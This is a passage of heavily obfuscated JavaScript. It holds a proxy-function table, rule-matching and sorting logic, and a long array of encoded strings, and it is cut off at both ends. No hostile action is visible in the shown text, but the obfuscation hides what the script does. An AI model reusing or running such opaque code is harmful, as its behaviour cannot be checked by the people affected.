-0x24bb,tP[tt(0x3b8)])](),tz=tJ[tP[tt(0x73f)](aD,0x1*-0xaf7+0x49*-0x80+-0x1*-0x304f,tt(0x5eb))](),th=t1(tZ,tz,ta,tc,tx,tf),t9[at[aD(0x90e*0x1+-0x196b*-0x1+-0x21cd*0x1,tP[tt(0x773)])][aD(-0x15*0x5f+-0xd2d*0x1+0x1626,tt(0x76e))]]=th,th):null):null):null);}function t0(t9,ta){return null;}function t1(t9,ta,tt,tP,tJ,tc){var tx=t8,tQ={'wccfO':function(tY,tN){return tY==tN;},'xzybz':function(tY,tN,tm){return tY(tN,tm);},'pwtbE':function(tY,tN,tm){return tY(tN,tm);},'YeIkS':function(tY){return tY();},'CgdZu':function(tY,tN){return tY!==tN;},'uGjFb':tx(0x2df),'sGUBv':function(tY,tN){return tY===tN;},'WnTnC':tx(0x47c),'vzOMy':'TCf8','erKlc':'MrTR','MlRpu':tx(0x11b),'ePjdE':function(tY,tN,tm){return tY(tN,tm);},'uPPPv':'KgEE','dwyjI':'puBB','EnKWM':function(tY,tN,tm){return tY(tN,tm);},'KNYtM':function(tY,tN,tm){return tY(tN,tm);},'PkTLZ':tx(0x28b),'PgPUf':function(tY,tN){return tY<tN;},'SFPma':function(tY,tN){return tY+tN;},'BeKyj':'ly#j','DLcjz':function(tY,tN){return tY+tN;},'LslqW':tx(0x350),'SquSK':function(tY,tN){return tY+tN;},'LfSLx':function(tY,tN,tm){return tY(tN,tm);},'TbtQq':function(tY,tN,tm){return tY(tN,tm);},'DnDMC':function(tY,tN,tm){return tY(tN,tm);},'pzMgt':tx(0x32d),'mblPi':function(tY,tN){return tY+tN;},'lLXrJ':function(tY,tN,tm,tC,tu,ty){return tY(tN,tm,tC,tu,ty);},'ByKCm':function(tY,tN){return tY>tN;}},tO,tf,tZ,tz,th;function tM(tY,tN){var tm=tx;if(tQ[tm(0x16d)](tm(0x2df),tQ[tm(0x117)])){tQ['wccfO'](_0x4ec63d[tQ['xzybz'](_0x40cc6b,-0x7*0x4cc+0x10a0*-0x1+0x32f3,'RzOy')],null)&&(_0x4b4120=0x1*-0x1b3d+0x188c+-0xf*-0x2e);try{_0xd69b18=new _0x1b7a57[(_0x5c67cc(0x631+-0x1ef1+0x1a6e,tm(0x6a2)))](_0x3c03e5[tQ['pwtbE'](_0x5aad6a,0x122c+0x25aa+0x11*-0x337,tm(0xe5))]),tQ['YeIkS'](_0x5c182d);}catch(tH){tQ[tm(0x46c)](_0x4eaa4a,_0x466414[_0x3dd18b(0x94*-0x2+0x1aa0+-0x17bd,'vwh%')](-0xa01+0x46*-0x7+0xbf1*0x1,tQ[tm(0x502)](_0x320b94,-0x153b+0x28*0xb1+-0x1*0x4c6,tm(0x413))),tH);}return _0x2d7435;}else{var tC,tu,ty,tl,ti;if(tN==null)return!(0x71c+0x39*-0x5d+-0x3b*-0x3b);if(tQ['sGUBv'](tN[aD(0x167d+-0x20b1+0x16*0x89,tQ[tm(0x4a5)])],0x1e*0xce+-0xc15+-0xc0f))return!(0x16db+-0xc6d+-0x10b*0xa);for(tC=tY==null||tY[aD(0x1bdc+0x1475+-0x2ebf,tm(0x47c))]===0x8a3+-0x38+0x1af*-0x5,tu=tY,tu==null&&(tu=z),ty=0x4b8+-0xd7b+-0x1*-0x8c3,tl=tN[aD(-0x2c*-0x2+-0x391+0x4cb,tm(0x47c))];ty<tl;ty++)if(ti=tN[ty],ti!=null){if(ti[aD(-0x9*0xab+-0x1769+0x1efe,tm(0x47c))]===0x3f8*0x5+-0x5*0x6c2+0x1e*0x77)return!(0x1*-0x2538+-0x18e3+0x3e1b);if(ti===aD(-0x734+0xd4c+0x479*-0x1,tQ[tm(0x186)])){if(tC)return!(-0x1*-0xf33+0x3ba*0x1+-0x12ed);}else{if(a2[aD(0x1494+-0x103f+-0x2d9,tQ['erKlc'])](ti,tQ[tm(0x502)](aD,-0x1a9e+-0x207*0xf+0x3ac1,tQ[tm(0x13a)]))&&a2[tQ[tm(0x187)](aD,0x1bfd+-0x1033+0x51d*-0x2,tQ['uPPPv'])](ti,aD(0x1a*0xae+0x1a1a+-0x2ab2,tQ[tm(0x377)]))){if(new J[(tQ['EnKWM'](aD,0x821*0x3+-0x3*0x48c+-0xa33*0x1,tm(0x1b1)))](ti)[tQ['KNYtM'](aD,0x9c6*-0x3+0x4a2+0x1994,tQ['PkTLZ'])](tu))return!(-0x1748+-0xa0b+0x1c1*0x13);}else{if(tu[aD(0x258b+0x2537+-0x4a39,'dbhq')](ti)>-(0x2328+-0x674+-0x1cb3))return!(0x1179+0x1e38+-0x2fb1*0x1);}}}}}tO=null;try{return t9?(tf=[],ta!=null&&(tf=tf[aD(-0x38d+0x96b*-0x4+0x24*0x131,tx(0x665))](ta)),tt!=null&&(tf=tf[aD(-0x14a5+-0x666+0x1cb6,tx(0x665))](tt)),aT(tP,tf)?tO:(tZ=function(tY,tN,tm,tC,tu){var ty=tx,tl,ti,tH,tL,tW,tA,tE,tV,tj;for(tl=-0x233*-0xb+-0x3*0x40d+-0xc0a,ti=tC[aD(-0xf7b+0x1*-0xc05+0x1d12,ty(0x47c))];tQ[ty(0x7c6)](tl,ti);tl++)tH=tC[tl][aD(-0x61*-0x1a+-0x1*0x514+-0x41a,ty(0xe8))+z],tL=tC[tl][tQ[ty(0x482)](aD(0x1*0x3c7+-0x2653*0x1+0x17*0x18e,tQ[ty(0x561)]),z)],tW=tQ[ty(0x3c9)](tN,aD(0x194d+0x7*-0x4d5+0x941,'@24v')),tA=tH[aD(0xe86+-0x17b0*-0x1+-0x25ad,tQ[ty(0x230)])](tW),tE=aA(tY,at[aD(-0x15cb+-0x1*-0x1e79+-0x4*0x1f7,'Eg2d')]()),tV=tQ[ty(0x781)](tE,tN),tA==-0x1e79+0x1bc4+0x63*0x7?(tj=tH[aD(0x20a5+0xb8c+-0x1*0x2afe,ty(0x437))](tW[aD(0x1712+0x1fce+-0x354e,ty(0x47c))]),new J[(aD(-0x169c+-0x1*-0x395+0x1393,'@0P7'))](tj)[aD(-0x83*0x34+-0x2309+0x3e89,ty(0x28b))](tE)&&tQ[ty(0x731)](tM,tm,tL)&&tu[aD(0x3*0x137+0x5*-0x64f+0x1d95,'LdcF')](tC[tl])):ae(tV)==tH?tQ[ty(0x3ce)](tM,tm,tL)&&tu[aD(-0xf1+0x208a+0x1*-0x1dea,'LdcF')](tC[tl]):tH==tQ[ty(0x380)](aD,0xc05+0x1*0xe27+-0x189d,ty(0x3e7))&&tu[tQ[ty(0x26d)](aD,-0x4*0x2ab+-0x1*-0x1e5+0xa76,ty(0x18f))](tC[tl]);},tz=[],tQ[tx(0x6cf)](tZ,tP,tJ[tQ['EnKWM'](aD,0x3e*-0x47+0x53f*0x7+-0x125d,tx(0x40f))](),tc,t9,tz),tz[aD(-0x22fc+-0xe9*0x17+-0x397d*-0x1,'@EGw')]===-0xe*-0x27a+-0xb*-0x26b+-0x3d45?tO:(tQ[tx(0x319)](tz[aD(0xc5+-0x1726+-0x1*-0x17f3,tx(0x47c))],-0x1ee3+-0xc15+0x2af9)&&tz[aD(-0x440+0x1f88+0x8d*-0x2f,tx(0x1c2))](function(tY,tN){var tm=tx;return tY[aD(-0x1be+0x914+-0x5*0x127,tQ[tm(0x15b)])+z]<tN[aD(0x2501+-0x611+-0x1d5d,tm(0x32d))+z]?-(-0x23a8+0x307+0x20a2):tY[tQ[tm(0x3ce)](aD,-0x25*0x9d+0x17b2+0x92,tQ['pzMgt'])+z]===tN[tQ['mblPi'](tQ['LfSLx'](aD,-0x1*0x266c+-0xcdf+0x34de,'sbVb'),z)]?-0x202c+-0x1d5f+0x3d8b:-0x132d+-0x501+0x182f;}),th=tz[-0x2665*0x1+0x1*-0x2573+0x4bd8],th))):tO;}catch(tY){return tO;}}function t2(t9){var ta=t8,tt={'VTnUh':function(tP,tJ){return tP(tJ);}};if(at[aD(0x5d7+-0x1b7f+0xb30*0x2,ta(0x4a3))]()){if(aG(t9))return!(0x1361+0x559*0x4+0x1*-0x28c4);}else{if(tt['VTnUh'](ar,t9))return!(-0x9e*0x25+0x6*-0x59f+0x3891*0x1);if(aF(t9))return!(0x1d1e+0x1ae5+-0x1*0x3802);if(aR(t9))return!(-0x6a3*0x3+0x311+-0x13*-0xe3);}return!(0x16c1+-0x195c+0x29b);}function t3(){var t9=['jTyFh','OjrjC','JMTpa','UqQB','bLxVO','JqSuE','QGWtk','HrOb','wzSjk','st%d','e5wH','B!dp','fPQtF','W7CrWOCuW5u','JKono','EMEP','ZEyJM','HXMmB','YZoiK','AtYuw','QGASb','RHlCc','SquSK','Slols','BiSvi','DWMbx','RcVsC','dGRdOCkDWQS','gGkWB','uKQvv','FwzSi','Iynio','4Vd%','wAayh','funHZ','PaHxy','xnFJV','Wvnke','hqcF','xCke','umkJWQagW6C','c8kQ','2383927WOToYd','BtIsr','SXd4','VdkRJ','spzQX','wxJOm','W4jGW6O','PVmcQ','pxG!','VWucg','fPmaF','watWI','W6aeW6nGWQ46u8oIWRdcSLONWOOqW5FcKYGro8oxF8kjWQ3dKW','WQFdISoitmohfbRdU8kE','FKMig','bqjPO','SHyf','oUXtx','HmdnH','93tB','dFnO','am&Q','UYtsx','Jarqp','mhPBh','PKJsZ','nV%h','VTrUq','HxOUq','LRiDX','WQDesenXW61E','fzgHE','xpeGa','^xGG','obsLC','OnAwd','gCkFW7lcMrFdOmoREXTe','WRy0','tBGKI','iDuFD','bTjep','a&dV','YCzIE','nhHlB','MmKnL','UlQCA','mrV&','IbYuW','6Yzf','PgPUf','vYqWt','aMgRK','SQ#c','akyRd','DZdcf','TuAFu','JmKkH','xLftd','exi','gmKAT','IStcR','vxFcISkWW5G','jJePV','IPCcN','WNrvC','ikzuJ','LRVNM','U%%s','WO4NofnZWPe','aSkbWOBdGCkQrG','W64','xqPIQ','ZYXYv','zuna','fucNn','YRbhh','W5LgpXOXWRZcGCkjW68gWOuwWQ3dR8oZWQtdHq','pJkxD','mWgBE','zTvhm','VCuiv','kmwTT','Zozr','CTZz','SRpD','ahhYA','roroz','wcntj','GMQph','UUbiH','gkDYX','RPAwp','XBkZt','fQfXC','GDGjP','z7ze','LFdTJ','tIdMg','KgEE','VHIvm','pSozW7Hhn3BcKSkY','ziofa','ONDsf','ssdxZ','AnLJx','CBeGX','Oh&S','NyiQD','WO7dPq','cmky','hi8L','Orend','bpsSi','CPak','cKXmu','DvMiL','lOZMN','kfCLZ','iBwBr','GdWzj','CFgDp','OqbFc','DxZZT','oLbOG','oNDDr','hU07','LDynj','&ACO','tUMSR','ckGDL','XTRlX','eKsjl','ZHTXg','ikCYC','lmoN','fromCharCode','vwh%','oCePa','UNjYb','WRdcQ8kNWQm','irCuv','yAsXw','ovVBp','EGoCB','uRPTA','aCKag','0qHU','lYZwt','IMauz','ETXZp','ihxEQ','WtDKM','EyWZO','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','rlLG','vXUoj','BD3Q','yVWqf','KlyrK','vYFT','IvrKa','rxsrB','iit@','WO8','ATTT','zsRXt','QKpXA','seTEl','vtJZ','gHxke','BcnzR','CHUqZ','ZQLGV','LTdmw','hPrIx','W53dRSoMB8kNFKCLW6i','amjXB','gDLAa','cnROL','D4&Q','gJdGB','zGMMX','g18R','KCHkv','oPqdA','XanWu','HgGmp','yidFV','WPmUW4LvWR8','AyZAC','bggDZ','DpOfa','jtoVi','U26@','XwRGN','wBRDR','gEvqx','BhFcVq','wNhBE','xfoIi','qXZRO','vZSGs','rFoKo','XyXFB','kaRcL','t6Fi','DcQil','xFxak','W7zpAd9jWQ7dOmoYW6VdQ2/cU8kopLS3WQlcQ8k1','uGjFb','d3pcUZFdUw8bpHzEccJcSq','DwilH','gjBM','JMfH','mKEuQ','lmpVn','e6Dr','fpdze','CKTaM','UAQDx','xzInB','W71m','wUWDo','mwVOs','pwbLZ','yj1h','WQtdGq','XnEWN','GtlWq','lIKLN','eCVIz','YgodJ','Z6EW','MAVCq','ObLCM','TkLYe','eW%l','W4JdIW','Fxajj','WZbXV','KKAzz','EWrfx','zMabw','zgXog','MlRpu','8njQ','zFuSc','kgask','dzVpr','QYfVk','jgPae','ViOwF','QrgPr','UxgdY','LslOX','xrjP','iAifU','WRG','EErzI','ajCVi','e8kOWQPkFvm','grTnF','DgLT','HTjzO','mMdgQ','d1HGFSobhmk4WP4IuG','hffpd','sqxCf','BmoHvrNcKCoIW7ThWPxdVSk8BxbGcSoFBua','KwSSF','FWrDZ','fs^k','XG19','siOvY','qRsPL','aCkmWOnDW44yzJ3dL8kXEX8','AcOm','pzMgt','RWCUx','GZwZ','IEFQf','ZkbHL','Umkeo','wjhSw','pGpsE','VyZE','^WA2','JHumz','IJGFr','xnvst','GSCMM','VXfu','DfhcOSohWQi','DDgAb','epkrm','CgdZu','hWSqU','YmthU','uvuavSklD8kSW7i','GhAUb','&FCH','eNCY','xgWkp','B2EI','XzxWM','FNjhT','baBTP','eT7!','W5hdSW','cQMSP','DfraB','NFbxx','Pw!d','fzaLQ','ZlXoj','%1aQ','LWBn','HBxYD','XjBLd','zSkYruu','vzOMy','ePjdE','wxAIa','EGhKY','QbZjD','cAHin','gKhaY','YkHDR','UysPt','LdcF','fBPCZ','JaSXF','zawGo','Wltkc','IdTqn','ly#j','vozFI','atnG','SbUbT','xqOAh','TZHSl','WryVf','Id54','ufyDc','SztVF','mtIlA','CXbYA','@Wdy','HoxXV','wqyxc','lVFyG','DsShb','dkvNL','funas','uzYjm','JdK0','IPsrY','W54zW7pdI3WHW7TT','mcngP','ImKik','WOxdTq','axocQ','LYHYI','@0P7','ovNv','yminG','QvVMY','oSEwg','axQVi','7n41','cL9z','VzaoQ','E8oZk8oUW7TRWQ7cRKa','8&5A','bVtjk','push','eclJc','fXvRH','uJIXK','W6pcMSogW7e','kVP1','BihM','IUPTg','8PXM','xtaXs','XTwKc','QahWL','qhsTn','SRHzh','rgxcU3FdOWmPnSkUWPZcISoS','WWicz','MvUtF','aGxcf','mCkt','kHCGR','HRafQ','rvmdi','kSkB','bcvQp','hioW','Atq','W#R6','AXsWh','NBKrv','ZisCf','NNYvS','EEEWa','exgUL','cpcdY','eQHfi','PbsRl','oFCzK','WRPQW6fEW7jh','WOfSh8k7W64YWP99CwddUYFdOCofwvNdPa','dSNwV','pwzue','ONWxp','IdjWS','HgCh','jJcSL','kifXE','YLKoG','CCiBd','ldQeH','ztaBu','v1hcNCkLgmksW7DoF8kTwrGjbqXrW6FcRmkGW6ZdINdcH2uFe8oqESod','sQGSH','VHdT','LIXTX','WPpcPHhdUq','EaKpL','XdtTB','W6zAWQhcLG','HowIQ','rCGJI','uxAXO','vCThR','Ndkyf','CiORC','%uM%','Qqmca','HgYTD','nhzqq','kcVh','oHEME','hrOWg','k8Mj','L#WH','BFSO','LaNXh','rVnFg','TEjgY','hz!D','AfOzb','OAOCY','W7SD','kjrWN','xtQGI','ZE%w','kFDyf','W4O','omou','UuNDy','ZMykd','wSoq','J&Ac','tfJeK','nPGnj','smQA','WQ1YemoI','msIxw','lkZVt','MlWWu','dxZmG','JjKxk','LyeAU','qzjKL','nOCLi','FgPNj','LDLVd','fYEKL','WPHTtConW6e','UKrWn','rf0','bjjGF','Jh&I','eORBU','yjVwy','evkYs','q8ke','LslqW','MrDgk','WRFdVX3dNq','owOEN','L!ep','ozEfr','FMauW','iD%8','OtRwh','dfGdc','HvRmK','YZORY','Bwyxk','YRHZP','WwnUK','IxcJI','wvJSI','CUQUQ','AJSiV','DijSs','FsIX','Eycjn','vYObd','uoWJv','tpNmR','RsCDX','SUNeV','thoGY','JmLAl','zmwRx','SAt9','zZSVy','NvAaI','hDDFd','xtAXl','cP#Z','SloCD','Rpgkd','IPGOP','ATKAj','Agbwn','e7@m','TzqgT','W6zD','exmbC','DTRGj','qKvFr','kTgMb','3NV4','TPs&','bOoon','kONZU','HSrYQ','mXJdJaFcQdTPkW','zAOUc','RloHC','xTTev','WOSq','mFvFp','mTSrI','NtQty','DnDMC','kxhGB','WOFdPmorExhdKSk0','WOzvWOVcMva5WQmYWRNdS8oXW4a','KBFS','MZrqm','KFJZY','fOWS','IvvCV','zUHrZ','W4JdTCkIlmkU','GXrvv','s&E4','xtjEh','BmXtL','SSYa','cgStO','doOth','HbnoG','ycwxh','zUjja','wzynq','T!LB','tJDxv','kAQLq','WQy6kmothq','mq64','ZywgS','^mTH','KGGnR','kVtD','jQAHl','W4hcV8kbqW','JhlSy','ziamt','fcUVb','HyiYp','CWLJN','tXVDx','nGYdN','JUZzO','qGaYD','OSndv','HRjBQ','lHm','CDiQb','YNpzJ','828Y','rXlGg','IwBQJ','KGsCu','TvbGD','mBmIP','wpkwQ','RzOy','VAnnu','W6VcP8kE','blIpF','HXhKg','SgHKL','QQIGX','UcBpz','Anyvk','KVMKc','muftk','FhvGZ','AVuRz','YdZiu','ocvFl','jeUmR','FKCSn','WkUEL','vhe','^SPp','RemVu','W5ZdSq','Y6i6','eG!t','FQY@','eAivQ','AOqvV','651wVTBoO','W5xcNmo6WPKWW4FdKtfh','dVbdI','7%gi','VHPlf','RpeIo','wABjC','HVVeU','YPPio','TlZRD','DG4UW5felWO','nxNcLCkIwW','YnSGm','RJC3','fzijt','JjsTg','Hwkbm','1V%P','pjFH','jkTIS','cPYvd','VqxCB','BPoBy','zoyNp','V7^X','lcECu','MBxtE','o2qE','eKlkA','gMHOu','wQPxd','GiBJB','JnDWe','cWdtw','cimjz','bfDcg','xYlfX','Phiq','VDYQS','O4xS','W5aV','uuHjN','vT%A','axVbd','BDXCg','wtFzL','WQ1k','#KJa','CdlZv','bxOSe','yStlh','W5RdHW','MOTDO','ySnLv','VfMqe','TCf8','wBetq','PAdam','SqTxE','TSHoe','OPJM','lnRln','cvTJH','SCeNn','ebkVe','zxUKN','oZlMb','LwMBs','FppuN','ahoqt','fKwfE','24Om','NyVke','bwe','hDlcq','X6^b','tfOOA','jhZB','lFQRT','nAoIF','dbjdD1Tt','YOVSq','fAQbr','tXXsh','kHinQ','5j^t','ixIeJ','mXJHn','lSffS','WOBcLq','PaLgg','ByKCm','JflhP','49r@','DNRCx','63HB','6kDJ','NeSoi','bCDc','Xgqum','W7WGtHpdKmkXxSkyWP5ExSoxyW','wLDiWRzYWOO','vGkbG','aRYSx','amkTaYxdHv5G','PWWva','S&&x','eSAKO','YScsr','PadcF','XhSOX','sbVb','KgoSk','QRkbz','UbNFM','iFOCO','SYxrI','svmtF','GxnTi','oINUK','AICXC','vDzGF','slice','GhOUC','SKGbm','hLqBf','NjrLw','spszk','W7S2ja','YXvc','Mlcka','vzAhq','dVNAi','jqsk','rAVs','WRCkBxzSWRS4WQhcNSk1WPtdNmkAWRdcQW','rqsRg','ihkr','WOK2W5xdTHVcULKRu8kR','FrxYk','aPztL','q8k+','VnzmU','xwRuU','MbFhM','vrfjP','dbhq','XEAEx','XRAfU','LgbbB','lW4SrJ80','WQNcQ8k9W6ldRxlcIW','wgUKw','zcKVi','ljrsd','HFSyR','BrrhW','SOSKx','n8kUW6tdK8k5W5fQD8kWW55e','VTpxG','RzHVm','RKZeZ','KSWBI','kAcCc','wyLnV','LzJgl','QOBJd','POkt','kuDCt','OOdIK','amoR','W4O9','WR7dJJujE0vli8oqW5DQvmoY','RvcJn','OtTFa','MaeUL','QcXUS','EocRs','mjTFU','ozVIz','z^s@','n0RH','HuTYV','YRrTQ','%nEC','dwyjI','kjvQl','xmuZz','PqEfe','7^hL','NWaCS','ZFdze','1565140lBpXfI','W4pcISkVWPi','EnKWM','hlSZd','bSz5','KbZJh','ltTrW','gsVgU','JKDGR','NhMAw','khMHH','TFPaj','OEvVr','Dikvv','U^qc','KywWw','BIouU','EKyMm','paJqn','YJyey','IWwea','aeLEP','LrLCJ','IYEBq','PfLKP','10652XlcJFK','8K81','ZekMI','gdLwK','PTBVI','kLWbW','ymof','AVFLI','jVvjO','W6iX','TSflm','adeJQ','QdJLz','aSzB','W4dcGW','icO5EG','BKjNo','lXIUM','MlRxB','WRHGwZuIcG','5sXE','rCfzs','dOXkA','W4FdPNPw','MtBmL','XFJOL','t8!c','cVbVB','DxCNt','hbYkh','CfJvm','pMRdP8ozF2tdJCkoW5tcRSo0ChJdGKNdSG','XgRTT','McTXP','VNrKK','GpKpI','asett','AxTJr','zHrff','oNoVY','h1xdG3i','tCVHC','XD3A','iSFnL','XHDNJ','dRWCZ','CWYTk','W6y','Yg4&','tMQsX','DLcjz','W54','adiXS','RRGVR','jlyAb','TbtQq','WPtvV','PVSDd','bNllp','WQ3dMqxcGa','kmoHWQpcHmkCoCknWOqia3C','umkfW7XLW63cK2zNW55CW6q','rM8','qWKJD','afB1','TQYiz','PUdZv','tLvVW','W4ZcVxNdNq','HHWfS','jIo3','WhfLq','WO0','mtjtz','lvhli','yChKn','7KCJ','bpnWA','JFEVT','bVerS','#@Z7','iXAvS','q3jJ','BqLSWRPTp2BdJsZdL8oCEw8I','WP7dGGabW5tdOW','ZUpMw','NZxeg','VhYgp','goLgb','FUMpH','gFFUb','ULTel','wXhXV','LDdkh','WS^@','aEopj','uiJqe','WRr/WPn1WQ7cGCo/lSoK','ZHlIt','sIsKL','W546WRZdN3FcQq','bGdei','dQhCd','YjkKf','lKnzx','cjGxO','DcMW','iXSWi','qOrwZ','clAMy','APNyu','YOQUr','av4','SMTys','UJvzm','dMcEA','WQtdSSodBSo9lXBdK8kMW49ZECkl','ucjLq','uWBIZ','XAsGu','bwJ#','kJcRZ','Yhrbx','&O71','4lez','ovngB','biwnL','iRbom','qvGvY','j7WD','LZCnO','Owryl','qnQLa','RXtFc','AHbqH','pu!G','u5Qy','pT4%','wbufL','VgpUr','AUfUl','OB^h','W7Sd','gRcjL','GLUwn','vOeLW','AJmDE','InSze','qfIPp','j48a','dRagr','pIDId','xGWuv','mKbdI','ExDy','qcRcn','efDRn','yomjd','yrl3','fR!w','^tp9','R4u6','qVgvG','QEbbY','jJMLq','#Lh%','vyXwC','VtPai','JEvOE','BtQmP','WOlcNHnoyve','9ziO','W6BcNh47','FrtUr','ZPtfX','srg4','wjnWg','TaxWi','Eg2d','KmMiN','Kzhs','5ILA','JsMDo','YVIIe','SSbLB','hhsgY','DPl5','WPdcTLzFdmkPWPy3rHK','Odeoi','xLUD','rqKgu','YWJJa','ITbuX','ifgCU','W6ddOwRcT3qyFxKBW77cQ8oaW7dcRSkX','W59rECo6nSofWODxn8o+WPa1t8oC','wjbbm','zSk1','aWWaF','oH!D','ZX7w','TvsGR','XFjpD','iilsm','W6VdUevlxSk+E8kppCkBW70','qyaTZ','1Gy^','COD3','etRK','OrXay','YLbtf','NDsDi','WRlcJLRcJxX+','pwtbE','WmOps','IWIAC','BjfEw','WyWB','FnVrO','W5bjWRtcHmoPxmkDW797','AgKtM','@DZ6','pCoAW50OWRa+','vWDGr','dWDnx','fGDfO','THWMj','Nkfvk','SMxmU','@EGw','gGKzd','vYTcm','@24v','ssnjb','PlDHr','SFPma','li4X','fccum','UpaKa','uMq2','NIGhu','LSoEh','hMmcJ','BHncL','UIPtD','EXmtj','EUvKT','ChzHV','NFAJG','sZSOG','U3q@','tkvJm','cMFKV','FEPFS','kyKeZ','yPMFu','mDeU','ddFvv','ZUmCk','ghdFY','ofyWQ','kFtPa','rzPbc','Fnbb','INVYd','hrvna','DKsdp','IZMVb','M17r','kALSl','WnTnC','W5e+BLBdSXak','AbDkn','ZDize','gm6K','GOMMY','WPVcNmkbW4m','skvWS','zCJAn','fsfwW','PgNAB','Fklsr','TBDdC','hnMFP','W4RdKq','W5u','fCk6','f8oA','XrnFs','jfqUs','rFwOB','qmiR','osBgH','xTKeP','DfrnT','hyNiA','rsReW','Dw^b','KxjpM','bMjZJ','UKbim','NuobX','O&IH','jfC','Etvch','pxWBV','charCodeAt','EUkjC','j5CS','tbGQ','xupno','ernAc','HqEph','zdICd','KKpYl','hApnI','iMYnr','DtmzZ','YgtLd','frjxw','ayNRj','chOKm','lGwYq','DdHRS','OKKPr','eCktn0NcTry','Nwhvv','x^na','W5NcMSomEG','SPDlL','xIYmV','HmEpX','GWmqY','UBzo','a5NJ','hMkNZ','fhSbr','24iRapEK','fvZdImoYWO1yWOu','qCkB','fzKKv','zsqjK','JMNtE','iuDpC','ofzfm','pVszV','UJRqZ','vCwyX','hSkADxG','vIuEl','o8oJWPD6smoCWRRdPCofW4NdTG','VOssA','WPPjWQfNW4X7kW','exfVK','srtCc','NdMKA','kOmTR','4BsQ','LOLpJ','VjwyA','o@i6','CoRkM','CyapL','xzybz','RMbuw','ifyYy','deHMe','WQNcIZLkW5C','ZYfPE','ZvMMS','Due7','TNXLu','BVUXi','ZKGTA','UAIBG','zCg%','pCwsV','tElxf','puBB','oaKdU','kQMBk','nnCrn','YPEjB','dQDvH','bBUgT','VHQCc','XmU&','W6dcJSkdWPG','g%pP','z8N5','SrUNA','KAcaW','pNdBN','jywMx','pWxlb','sTaVr','zEDLl','fOQEw','KjYOe','516z','kUaas','ALzGr','SOIL','QkGfb','!Suh','e2UB','XUjpR','ApyUm','NxsTo','pywSO','#y#X','W4iLDmkDWPzYW5ldKwdcK8ovW6ieW5DpuCoAhW','DX!^','qg4Z','CBxUV','DSkh','yRyYh','sVema','wd3#','Q4%E','W5BcVq','oMzjF','INYbE','bgjDx','cDxr','W6/dSvLFW6W','qeJKJ','IAwUu','JGxhY','rXrOy','gVjNC','XmZTg','jLJyJ','RBFPp','qHzRs','W5b1','gXYEw','CTyQB','GwdcN','fiVDg','@Wk1','pFbip','kNEnL','QvscP','bHKBt','fkxHQ','W43dP2qkvCkyW74MFtFcRNNdN8kgp8k2','nYICh','pDkgj','FFiMw','jvRDn','zCjvr','uDCG','3GoB','JPLAp','hekav','ALIqk','OAtCv','BeKyj','dVhmj','nzrQX','3!mi','HXvI','narnI','aSNpZ','2OJu','pXWtH','WQSgW4pdL2VcUdZdNmoWW4hcMJXiWOf4','dR0r','RbXqW','hU92','XEbQh','jlCmZ','NRRjN','PAcuL','WKYLn','kmkX','787242gRnxPZ','PgKJR','OJUnV','j8oW','uSRlB','FeFPf','SHklD','HswzN','ZCvZF','iSo3W7uzWPO','WODf','qsoH','wGwVS','AmoZsCkaW4pcTmkC','jXXRf','MGImc','ppRHj','hQHHN','uG3dSCoQ','qWgcB','FKopY','ypbve','W4pdUuFcGG8J','Av9CW5NcPmkLbCkZW7FcH8kaW7W','aJja','yXoLO','ontXa','BAoO','cbH0','WYEjh','SjnyZ','haJdO3m','W514','Irkkq','mwRSH','W70','csN0','1lxv','FGzvF','FxIDb','aEMak','nmk9wCoz','siSNg','W5/dUG','ACkOxMWwqq','sTyfB','T9wH','lz^3','fKQgd','baXwP','vXVJT','Y4cJ','bmkPzMO','zatAz','jbfBL','GtsFL','iBf6','FfOD','FqRnU','TiXha','w9xR','WRRdS37dPSkJ','vXUeq','WOSuWPS','HjIwK','prototype','W5mxW6jAqXO','zgwyK','ZGKMR','QLDIA','SkxpX','TWitk','^s1h','mTLgS','gbVb','AsWnq','1Fl4','yXqQV','giISa','OBXnG','8nTq','cPxBA','2^y8','CPQSp','poCi','LlzHa','BNrmM','W75Z','VeGPC','lBPSl','IdBe','BnQeZ','NULel','hSkFlSoWWPr+vCkUWPC','OrIaN','3007770BPcANQ','NLfdu','QqC#','whUkh','qjBsF','qPpmT','JppiI','iSkpWOldKsZdUa','WQ5qqsri','G%sc','r4UB','da97h8o8WRyF','nIdel','RyFvT','hCETR','prjMw','zDpBY','dmktWQDYWPHn','yFWPj','Swfbi','OVneG','9uLU','JI&y','KCkBH','8TfA','tFnNG','ygKsl','wFLyb','BBJfj','oJTTO','juoH','pxUqI','mQhIy','NApy','yxRwq','mMgXN','BIO','VviTB','nmeYm','dnLhc','NnxA','bctbI','WP0','AIqyN','WOOf','gtOBc','akWkG','LBUQe','WPr2W5FcV8oc','pOJn','FmkSWROvW4ZcT8oQWRS','tmkPW6W','ekwA','SZ!H','EUBqT','cFJBR','Pu1#','g8kQ','iBYoz','KIKgX','XHcPj','W6zQ','qvlln','SCGOo','VfsSZ','zZaWl','ipyrd','cypPJ','W6GT','evfw','bzRUh','cCEps','pPTZU','mmcWj','PhvDj','igDEc','WQVcRConmbrL','IXFFD','nNljC','FenhF','oUHIf','LSoIX','ELYLP','NUUyZ','W4DtW6H7','yirfO','dMXnu','sFwES','W750dhe','d4b9','cmKsJ','AEKYw','DHhzb','tnFNT','RSbVv','ETvZj','DNrfU','W6BdQr8','XoprO','XdWLK','MrTR','YeyKz','WRa','jnLjx','CFaBo','join','gcZJA','W65Q','WR3cS8k0WPe','WPBcMWuU','inlDO','GVkSj','SkS!','yZ8','vObVx','qltNV','ePmON','sXvJj','IRWTF','eiSeU','vYJcB','2|1|0|4|3','u1a','WPtcGGpdNCkiWPu','bHZEw','W5W','KpRnN','tUBak','AlFYl','AmkEWO9ndH/cPbKrWO7dQHxdUmkgWR8dAmkNC8o+ErrDWQJcRW4qW44AhSoBu0e','WQFdIt/dVq1sotm','jcBx','wDDxQ','hSkYWOzva8o8WP1iBG80WQ0','Rlrln','FrziV','RdbXD','PNUYq','kouiy','JqsbT','ymoQWPDdjq','gatyM','yrH%','Ao9X','ZADYe','m@c8','W7@#','yoApV','iuMgq','x8k7','mDclv','WjlEs','XqnNN','#v2s','xIAwi','9#Pw','lTDmm','UtxBx','VqSqd','douCM','nEuPw','WRrQ','cRgIR','split','knPgv','VjxQA','5468931WlplAp','PD22','3Vxt','gYgp','RUPRB','qvfyM','jHFmJ','YFJSI','xgS','MTHds','^m#D','WOFcUa','ZmAqy','oVAiI','PLM1','WRi','NhUxN','ETnrO','W7a/W416D8kFv8ktW6pdJSoJ','EPNpr','XDZ%','!gAr','LbvLd','lWT